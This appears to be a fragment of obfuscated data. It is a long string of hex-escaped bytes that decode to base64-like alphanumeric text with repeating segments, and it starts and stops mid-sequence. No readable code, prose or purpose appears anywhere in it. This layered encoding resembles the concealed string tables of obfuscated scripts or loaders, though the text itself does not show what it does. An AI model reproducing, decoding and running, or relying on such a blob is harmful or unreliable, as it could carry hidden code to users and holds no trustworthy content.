62\x71\x30\x4c\x72\x72\x4b\x4c\x62\x77\x4b\x6e\x65\x73\x76\x4c\x50\x71\x4c\x76\x6b\x6c\x31\x7a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x6f\x71\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x77\x4c\x62\x72\x4c\x66\x4e\x72\x30\x44\x6a\x7a\x31\x7a\x64\x7a\x4a\x66\x76\x74\x4b\x66\x62\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x52\x72\x75\x6a\x6a\x71\x75\x50\x59\x43\x4c\x4c\x7a\x74\x65\x4c\x4e\x77\x77\x44\x63\x71\x76\x69\x52\x73\x75\x66\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x33\x44\x4c\x72\x66\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x77\x48\x62\x76\x77\x44\x63\x6d\x65\x4c\x6e\x41\x67\x4c\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x72\x66\x66\x79\x6f\x78\x66\x6a\x75\x75\x31\x4e\x71\x4c\x76\x6a\x71\x4d\x48\x50\x73\x75\x7a\x72\x42\x4a\x4c\x77\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x48\x72\x75\x75\x76\x4e\x71\x78\x4c\x6a\x72\x77\x65\x32\x6d\x4b\x44\x64\x45\x75\x4c\x69\x7a\x4c\x6e\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x72\x76\x6e\x4e\x75\x4b\x66\x62\x41\x30\x66\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x75\x76\x72\x71\x30\x66\x67\x75\x77\x44\x63\x75\x4b\x72\x72\x72\x75\x7a\x6a\x71\x76\x4c\x4f\x71\x4c\x66\x5a\x7a\x30\x6a\x76\x73\x75\x6a\x4f\x41\x75\x4c\x68\x73\x75\x66\x4b\x6f\x75\x4c\x4e\x76\x4b\x6e\x4d\x6d\x76\x76\x4f\x71\x78\x4c\x62\x71\x31\x66\x79\x6f\x78\x66\x6a\x7a\x30\x4c\x4e\x71\x4b\x76\x56\x74\x4b\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x74\x75\x66\x4e\x43\x30\x58\x6a\x71\x75\x31\x66\x75\x75\x6e\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x39\x50\x71\x75\x7a\x72\x7a\x30\x6a\x73\x72\x66\x66\x66\x79\x75\x6a\x74\x71\x75\x44\x6a\x75\x76\x76\x6d\x73\x75\x66\x77\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x66\x4f\x76\x75\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x64\x75\x76\x47\x35\x43\x75\x4c\x72\x73\x77\x44\x63\x76\x75\x4c\x63\x41\x67\x4c\x6a\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x76\x7a\x62\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x76\x6e\x4e\x75\x49\x54\x6a\x71\x76\x7a\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x67\x47\x34\x73\x75\x66\x6c\x44\x66\x66\x51\x75\x30\x44\x4f\x71\x76\x76\x4e\x71\x4c\x76\x66\x71\x4b\x4c\x62\x73\x4e\x6a\x59\x77\x77\x44\x6d\x73\x75\x66\x50\x72\x78\x7a\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x39\x50\x73\x75\x66\x6a\x71\x75\x6e\x51\x71\x33\x44\x5a\x72\x30\x66\x64\x71\x75\x66\x6b\x71\x77\x6e\x6d\x41\x67\x44\x4e\x71\x4b\x69\x5a\x6f\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4e\x6e\x62\x73\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x66\x7a\x32\x66\x50\x72\x75\x4c\x6a\x71\x75\x66\x72\x75\x5a\x62\x66\x71\x4d\x72\x50\x72\x75\x7a\x6a\x44\x32\x6e\x4f\x71\x4d\x4c\x6e\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4e\x62\x63\x79\x30\x48\x67\x43\x75\x50\x62\x79\x32\x44\x63\x75\x76\x6a\x62\x71\x74\x62\x62\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x77\x58\x58\x74\x4d\x44\x6a\x71\x75\x4c\x33\x79\x32\x48\x63\x45\x75\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x63\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x63\x45\x65\x65\x58\x73\x75\x66\x4a\x41\x30\x6a\x35\x71\x75\x66\x72\x75\x75\x50\x58\x73\x76\x66\x62\x7a\x30\x6a\x74\x71\x75\x50\x72\x75\x75\x7a\x58\x73\x77\x44\x53\x73\x65\x72\x72\x71\x75\x58\x64\x45\x75\x66\x66\x73\x75\x66\x7a\x7a\x30\x6a\x74\x71\x75\x6a\x6a\x71\x75\x50\x63\x7a\x4a\x62\x7a\x72\x77\x7a\x35\x71\x75\x44\x6d\x75\x75\x66\x62\x73\x77\x44\x63\x71\x4d\x76\x54\x43\x65\x6a\x62\x71\x30\x66\x62\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x44\x74\x41\x68\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x62\x74\x76\x66\x6e\x71\x30\x66\x66\x75\x76\x6e\x4f\x43\x75\x4c\x4e\x71\x77\x44\x63\x71\x5a\x62\x62\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x65\x65\x5a\x71\x75\x66\x4e\x71\x75\x6a\x62\x73\x31\x66\x4a\x72\x67\x6e\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x76\x66\x75\x71\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x62\x73\x75\x66\x73\x71\x4b\x39\x68\x42\x32\x4c\x62\x75\x30\x66\x66\x74\x66\x66\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x6a\x62\x73\x30\x4c\x62\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4b\x76\x67\x71\x77\x66\x35\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x30\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x65\x34\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x66\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x7a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x76\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x4e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x62\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x7a\x4e\x71\x4d\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x5a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x4c\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x6a\x33\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x62\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x57\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x76\x50\x4e\x71\x32\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x69\x30\x6d\x4b\x66\x4e\x71\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x6c\x73\x75\x66\x73\x71\x4d\x39\x62\x73\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x48\x36\x77\x75\x6e\x62\x71\x30\x66\x6c\x71\x33\x4c\x62\x71\x4b\x76\x62\x42\x32\x66\x6a\x71\x76\x66\x52\x71\x4a\x62\x69\x71\x74\x6e\x62\x71\x75\x58\x63\x71\x75\x66\x51\x71\x4e\x44\x5a\x79\x4b\x66\x72\x73\x49\x39\x6a\x44\x32\x6e\x4f\x71\x77\x4c\x62\x71\x75\x4c\x33\x7a\x68\x66\x6b\x71\x77\x6e\x51\x71\x4a\x62\x66\x75\x67\x66\x52\x72\x4e\x44\x4a\x75\x31\x66\x69\x73\x75\x66\x6a\x74\x65\x6d\x30\x71\x4b\x31\x68\x75\x75\x6a\x63\x7a\x30\x66\x4e\x74\x68\x62\x74\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x66\x71\x75\x66\x62\x71\x78\x48\x54\x74\x4d\x50\x57\x7a\x4d\x47\x34\x7a\x4b\x4c\x75\x44\x77\x71\x5a\x7a\x76\x4f\x35\x42\x4e\x71\x33\x41\x4d\x79\x56\x45\x74\x48\x4e\x6d\x31\x44\x48\x6d\x4e\x75\x35\x6d\x32\x30\x35\x44\x4e\x6e\x41\x73\x65\x7a\x34\x76\x4c\x6a\x4e\x74\x75\x72\x63\x75\x75\x66\x4e\x72\x75\x6a\x62\x6f\x64\x76\x55\x77\x4a\x7a\x53\x76\x30\x54\x35\x44\x64\x4b\x31\x6c\x5a\x43\x52\x72\x32\x6a\x79\x77\x64\x65\x59\x73\x4b\x35\x58\x6e\x4e\x7a\x54\x6e\x30\x48\x41\x6d\x4d\x31\x56\x6c\x30\x54\x35\x41\x31\x76\x4d\x7a\x32\x39\x6c\x7a\x67\x4c\x4a\x42\x4b\x50\x72\x75\x68\x61\x35\x7a\x4c\x4c\x4d\x44\x49\x54\x32\x42\x31\x7a\x5a\x42\x67\x58\x41\x6e\x4a\x71\x31\x73\x66\x69\x34\x42\x4a\x43\x34\x75\x65\x66\x6d\x75\x77\x65\x59\x44\x64\x44\x6d\x75\x66\x75\x58\x72\x32\x72\x4d\x42\x33\x66\x6d\x6f\x76\x6a\x48\x6b\x33\x79\x32\x41\x75\x39\x4a\x42\x4b\x57\x35\x76\x68\x62\x6c\x76\x64\x6d\x31\x73\x65\x50\x35\x42\x68\x62\x32\x71\x78\x44\x67\x44\x64\x66\x30\x6e\x32\x7a\x64\x6e\x67\x79\x5a\x6f\x75\x48\x65\x6d\x4c\x72\x52\x6e\x4a\x76\x6e\x73\x4d\x4c\x41\x43\x77\x6a\x65\x77\x74\x6a\x78\x42\x4a\x71\x56\x75\x64\x62\x69\x6d\x74\x4b\x56\x79\x30\x6e\x4e\x6f\x68\x50\x6e\x76\x64\x6a\x4e\x6d\x65\x35\x67\x45\x66\x6a\x57\x79\x76\x47\x57\x6d\x67\x76\x79\x42\x65\x35\x71\x42\x4e\x47\x34\x75\x77\x50\x50\x79\x31\x48\x68\x76\x68\x65\x35\x41\x4c\x4c\x4a\x6d\x4b\x4c\x34\x74\x76\x7a\x6e\x43\x75\x7a\x73\x76\x73\x39\x64\x71\x76\x66\x66\x72\x65\x50\x79\x73\x68\x47\x58\x73\x4b\x44\x6a\x45\x75\x35\x53\x42\x4d\x6e\x71\x72\x66\x48\x51\x71\x76\x4c\x68\x71\x32\x43\x5a\x42\x68\x62\x48\x41\x65\x6e\x4e\x76\x75\x7a\x65\x45\x73\x54\x48\x42\x78\x6a\x76\x74\x30\x6a\x33\x79\x30\x50\x6b\x71\x4b\x4c\x74\x74\x4d\x48\x31\x71\x77\x44\x6b\x44\x4d\x79\x30\x44\x75\x4b\x35\x45\x4d\x76\x32\x43\x4b\x50\x52\x6e\x67\x35\x6b\x6d\x4d\x57\x56\x43\x33\x6a\x6d\x74\x4a\x7a\x55\x76\x4a\x66\x55\x45\x65\x4c\x6b\x71\x31\x6a\x5a\x7a\x67\x43\x30\x74\x32\x76\x78\x71\x33\x44\x5a\x7a\x65\x72\x72\x79\x75\x44\x50\x6e\x64\x6a\x68\x45\x68\x6e\x30\x6d\x30\x43\x31\x44\x78\x6e\x59\x75\x4d\x66\x78\x44\x74\x76\x49\x42\x30\x54\x65\x6e\x33\x62\x67\x73\x4c\x6d\x35\x42\x4c\x4b\x33\x74\x5a\x61\x59\x6d\x5a\x66\x30\x77\x4d\x48\x4d\x79\x4b\x39\x36\x45\x4d\x58\x6a\x43\x65\x54\x79\x44\x4d\x71\x30\x6b\x30\x30\x52\x77\x67\x4b\x34\x44\x4d\x6e\x73\x74\x30\x76\x4f\x73\x4d\x76\x54\x76\x74\x66\x71\x6d\x78\x76\x4b\x73\x66\x6a\x48\x71\x75\x66\x62\x71\x75\x66\x65\x71\x4a\x44\x4c\x6d\x68\x6e\x72\x71\x30\x66\x4e\x77\x75\x39\x71\x6f\x63\x39\x63\x6f\x74\x76\x5a\x79\x4b\x48\x6a\x44\x67\x58\x30\x79\x4a\x44\x4b\x75\x4e\x66\x48\x43\x4a\x7a\x6f\x45\x74\x48\x30\x72\x31\x4f\x33\x6e\x49\x53\x59\x77\x65\x4b\x31\x74\x31\x76\x31\x76\x76\x6e\x52\x43\x4d\x76\x54\x72\x78\x48\x6e\x6d\x75\x58\x63\x77\x76\x44\x70\x41\x75\x7a\x36\x6f\x64\x4c\x6c\x44\x74\x4c\x65\x75\x77\x65\x34\x77\x68\x79\x33\x45\x78\x62\x71\x43\x78\x66\x59\x42\x64\x44\x4d\x44\x4a\x44\x67\x42\x31\x50\x65\x75\x74\x48\x78\x79\x76\x72\x76\x6d\x31\x48\x41\x41\x4b\x31\x36\x76\x4c\x6a\x68\x72\x4d\x48\x41\x75\x30\x54\x73\x76\x76\x48\x71\x6e\x4d\x7a\x55\x6e\x75\x76\x62\x75\x75\x6e\x62\x7a\x32\x69\x52\x7a\x4a\x6d\x52\x71\x4d\x39\x67\x71\x4c\x65\x34\x73\x67\x43\x34\x75\x65\x76\x72\x42\x67\x34\x31\x6b\x5a\x7a\x74\x6e\x4d\x4c\x56\x6e\x64\x7a\x6b\x75\x4c\x76\x4d\x74\x4d\x72\x56\x6e\x4c\x61\x52\x7a\x30\x76\x63\x71\x78\x44\x62\x76\x31\x62\x51\x6e\x67\x38\x56\x41\x33\x62\x6c\x44\x65\x4c\x41\x6d\x4d\x72\x32\x73\x65\x65\x30\x74\x30\x76\x51\x45\x64\x4c\x4d\x76\x75\x76\x7a\x6e\x33\x4b\x34\x6d\x5a\x6e\x4c\x6d\x4e\x72\x5a\x72\x33\x79\x59\x44\x68\x61\x58\x75\x77\x4c\x66\x41\x66\x4c\x35\x71\x76\x66\x66\x72\x65\x72\x53\x6c\x59\x38\x34\x79\x73\x39\x4d\x75\x68\x50\x65\x43\x49\x39\x74\x6d\x67\x30\x59\x71\x4e\x50\x4a\x6d\x75\x31\x68\x71\x78\x44\x6e\x72\x4b\x6e\x7a\x76\x65\x76\x36\x77\x65\x71\x33\x74\x33\x44\x32\x44\x4d\x57\x35\x7a\x4a\x72\x75\x76\x31\x48\x53\x6e\x4b\x54\x6a\x75\x4b\x76\x75\x74\x75\x58\x4f\x79\x31\x48\x70\x77\x4c\x62\x66\x45\x65\x7a\x4b\x76\x4e\x61\x32\x7a\x4e\x4b\x56\x73\x64\x75\x52\x7a\x32\x35\x56\x6f\x76\x62\x76\x7a\x4b\x4c\x41\x72\x31\x6e\x5a\x44\x77\x57\x58\x7a\x64\x76\x36\x73\x76\x50\x68\x75\x33\x7a\x54\x79\x5a\x6e\x70\x76\x4e\x44\x68\x71\x4d\x44\x56\x71\x4d\x31\x63\x7a\x31\x50\x50\x7a\x76\x71\x57\x6c\x31\x6a\x56\x6f\x78\x50\x4a\x7a\x4a\x62\x72\x41\x75\x4c\x54\x77\x4c\x76\x6c\x41\x78\x61\x52\x74\x5a\x76\x64\x75\x78\x66\x33\x44\x75\x4c\x50\x73\x75\x39\x6e\x75\x4d\x54\x49\x73\x33\x47\x52\x6e\x33\x76\x6c\x76\x33\x75\x30\x44\x75\x35\x6e\x42\x30\x7a\x63\x75\x74\x48\x57\x6f\x74\x44\x4c\x7a\x77\x6a\x34\x7a\x76\x48\x31\x73\x76\x44\x64\x44\x33\x6e\x4b\x43\x4d\x72\x32\x79\x4d\x72\x30\x44\x4d\x43\x30\x72\x68\x72\x52\x74\x77\x50\x6b\x76\x32\x72\x65\x42\x5a\x7a\x75\x41\x66\x66\x6c\x71\x32\x47\x32\x75\x31\x6e\x76\x42\x4d\x6a\x65\x71\x76\x4c\x68\x71\x32\x54\x4e\x41\x30\x50\x68\x45\x74\x72\x79\x72\x4e\x50\x52\x42\x4a\x48\x6d\x71\x31\x48\x49\x6d\x31\x71\x57\x6d\x4a\x76\x65\x43\x4b\x54\x36\x44\x4e\x48\x68\x73\x4d\x4c\x57\x41\x4d\x31\x73\x41\x32\x66\x4e\x45\x67\x58\x41\x76\x32\x53\x57\x6b\x31\x72\x52\x74\x49\x39\x6b\x6e\x77\x76\x7a\x44\x4c\x79\x31\x6b\x32\x6e\x35\x41\x74\x48\x51\x73\x76\x65\x59\x6e\x64\x6e\x6f\x6d\x77\x35\x48\x79\x4c\x43\x59\x6d\x30\x66\x7a\x6d\x4b\x35\x51\x74\x65\x48\x77\x6d\x76\x44\x74\x79\x31\x72\x52\x6e\x31\x6e\x74\x79\x77\x31\x57\x6e\x65\x35\x4f\x43\x32\x6a\x6d\x75\x33\x6e\x77\x42\x67\x69\x32\x6f\x63\x39\x75\x6d\x65\x69\x34\x6c\x33\x65\x32\x41\x76\x48\x6c\x77\x4c\x44\x78\x44\x4a\x4c\x69\x43\x64\x7a\x51\x41\x32\x76\x31\x43\x4e\x76\x52\x75\x75\x6e\x62\x7a\x31\x4c\x49\x6e\x33\x65\x32\x6d\x77\x7a\x63\x6e\x67\x76\x6a\x41\x65\x54\x6b\x75\x31\x7a\x32\x77\x65\x6d\x30\x44\x77\x6e\x51\x7a\x32\x6e\x69\x71\x31\x6a\x79\x43\x68\x66\x49\x45\x67\x6d\x33\x75\x5a\x62\x34\x6e\x77\x7a\x68\x45\x67\x58\x69\x74\x64\x7a\x70\x7a\x32\x50\x56\x7a\x64\x6e\x4b\x7a\x4b\x39\x4f\x6d\x67\x72\x6b\x44\x59\x54\x69\x45\x64\x48\x4f\x42\x67\x54\x30\x74\x64\x6e\x78\x72\x5a\x4c\x32\x7a\x68\x44\x6f\x41\x74\x72\x31\x72\x30\x71\x30\x43\x75\x54\x4f\x7a\x75\x6a\x33\x79\x30\x50\x63\x6f\x66\x62\x51\x6e\x75\x6e\x4a\x79\x4c\x43\x58\x45\x65\x31\x34\x42\x76\x50\x58\x43\x76\x66\x74\x72\x77\x50\x7a\x71\x4d\x44\x6e\x72\x65\x6a\x4d\x7a\x4a\x69\x35\x7a\x30\x76\x4a\x72\x67\x43\x30\x75\x33\x44\x54\x72\x4d\x48\x56\x6d\x4d\x38\x58\x74\x4c\x79\x52\x44\x76\x79\x58\x7a\x4a\x76\x48\x79\x4d\x30\x31\x6d\x65\x6a\x4c\x72\x32\x48\x57\x72\x31\x50\x33\x79\x30\x7a\x7a\x74\x32\x47\x57\x7a\x65\x50\x35\x7a\x77\x76\x55\x43\x4d\x35\x41\x6e\x67\x76\x66\x6e\x64\x79\x56\x41\x4a\x72\x66\x45\x78\x76\x7a\x42\x75\x58\x6e\x41\x75\x76\x73\x72\x78\x4f\x57\x42\x77\x58\x57\x44\x74\x7a\x55\x77\x4a\x6a\x79\x71\x75\x48\x51\x42\x5a\x7a\x6b\x74\x74\x76\x74\x76\x78\x62\x35\x6d\x4d\x6a\x54\x6e\x31\x4b\x34\x73\x67\x47\x30\x41\x75\x7a\x7a\x7a\x75\x48\x52\x43\x32\x35\x57\x6e\x4c\x6e\x64\x73\x68\x50\x5a\x6e\x75\x50\x58\x42\x66\x7a\x77\x6c\x5a\x66\x62\x42\x30\x54\x69\x41\x77\x57\x5a\x6f\x74\x4b\x32\x71\x74\x72\x35\x74\x77\x4f\x58\x42\x77\x48\x56\x7a\x4d\x44\x6b\x41\x76\x4c\x54\x71\x75\x44\x4e\x6d\x65\x35\x67\x6d\x4c\x43\x56\x44\x4a\x4c\x59\x77\x64\x76\x31\x77\x78\x48\x4f\x72\x75\x50\x64\x45\x68\x72\x63\x42\x32\x66\x6d\x41\x75\x6e\x72\x76\x75\x48\x65\x73\x31\x50\x54\x77\x4e\x6e\x67\x42\x33\x72\x6d\x77\x67\x6e\x4c\x72\x68\x43\x34\x75\x4d\x75\x33\x71\x33\x44\x35\x6e\x4d\x48\x76\x76\x4c\x62\x34\x44\x68\x75\x33\x44\x4c\x44\x6d\x71\x4c\x4c\x78\x74\x33\x66\x79\x72\x31\x4b\x59\x74\x30\x75\x52\x73\x68\x47\x34\x42\x77\x75\x31\x6d\x32\x71\x30\x6d\x5a\x6a\x4c\x6d\x33\x6e\x6f\x6c\x59\x39\x6d\x45\x78\x7a\x4b\x77\x4e\x6a\x48\x6e\x30\x48\x4c\x79\x4a\x69\x35\x76\x77\x54\x4a\x77\x65\x7a\x76\x72\x30\x66\x33\x74\x75\x66\x6e\x71\x30\x66\x72\x72\x33\x62\x36\x42\x77\x72\x55\x7a\x4c\x7a\x7a\x43\x4b\x54\x34\x42\x4d\x34\x56\x44\x4a\x76\x50\x44\x67\x72\x4d\x77\x64\x76\x52\x6d\x4e\x6a\x58\x6e\x78\x6a\x5a\x7a\x67\x35\x41\x72\x4d\x4f\x34\x43\x4b\x54\x55\x75\x49\x54\x64\x7a\x32\x54\x64\x73\x4e\x4c\x4a\x42\x75\x47\x52\x42\x4a\x65\x35\x72\x4d\x75\x56\x6e\x49\x54\x31\x44\x78\x4c\x78\x76\x4d\x35\x6b\x41\x4d\x54\x4b\x73\x65\x6d\x56\x44\x4e\x43\x34\x74\x33\x48\x63\x43\x4d\x65\x58\x42\x4e\x6d\x35\x76\x66\x75\x56\x76\x49\x54\x50\x42\x33\x76\x57\x72\x4e\x69\x32\x6b\x59\x39\x6a\x6e\x78\x4c\x4a\x6f\x74\x66\x70\x41\x33\x62\x6b\x79\x4d\x54\x4a\x42\x4b\x50\x49\x42\x74\x48\x65\x71\x